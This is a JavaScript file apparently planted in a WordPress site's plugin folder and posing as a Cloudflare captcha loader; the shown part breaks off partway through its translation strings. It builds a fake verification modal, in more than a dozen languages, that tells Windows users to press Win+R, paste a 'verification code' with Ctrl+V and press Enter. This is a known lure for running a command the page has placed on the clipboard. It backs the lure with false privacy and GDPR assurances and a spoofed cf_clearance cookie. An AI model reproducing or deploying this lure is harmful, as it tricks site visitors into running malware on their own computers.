

--- FILE ---
content_type: application/javascript
request_url: https://www.patricialaverty.com/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0
body_size: 26605
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
